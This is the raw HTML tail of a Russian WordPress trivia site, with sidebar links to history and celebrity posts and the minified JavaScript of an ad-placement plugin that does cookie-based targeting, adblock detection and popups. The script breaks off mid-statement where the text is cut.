					    <a href="https://detibib-nevelsk.ru/drugoe/biografiya-poliny-gagarinoj.html">Биография полины гагариной</a>
					</div>
					<div class="section-posts__item-text">
						Полина Гагарина – биография, фото, личная жизнь, муж и дети,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/a369c2bc4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Великая отечественная война в цифрах и людях" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/drugoe/velikaya-otechestvennaya-vojna-v-tsifrah-i-lyudyah.html">Великая отечественная война в цифрах и людях</a>
					</div>
					<div class="section-posts__item-text">
						Великая отечественная война в цифрах: статистика и факты о войне...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c9f2fbe2b_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Подвиг 28 панфиловцев &#8211; краткая история" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/drugoe/podvig-28-panfilovtsev-kratkaya-istoriya.html">Подвиг 28 панфиловцев &#8211; краткая история</a>
					</div>
					<div class="section-posts__item-text">
						Подвиг панфиловцев Одним из самых известных подвигов, совершенных в годы...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 